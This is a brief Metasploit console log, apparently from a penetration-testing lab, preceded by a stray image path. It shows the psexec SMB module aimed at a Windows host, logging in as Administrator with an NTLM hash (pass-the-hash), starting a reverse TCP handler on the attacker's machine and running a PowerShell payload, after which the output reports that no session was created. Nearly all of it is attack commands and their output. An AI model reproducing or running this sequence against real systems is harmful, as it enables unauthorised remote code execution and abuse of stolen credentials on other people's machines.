 msf6 exploit(windows/smb/psexec) > set RHOSTS 10.2.28.132
RHOSTS => 10.2.28.132
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba95073
78dc88d
SMBPass => aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4422
[*] 10.2.28.132:445 - Connecting to the server...
[*] 10.2.28.132:445 - Authenticating to 10.2.28.132:445 as user 'Administrator'...
[*] 10.2.28.132:445 - Selecting PowerShell target
[*] 10.2.28.132:445 - Executing the payload...
[+] 10.2.28.132:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > sessions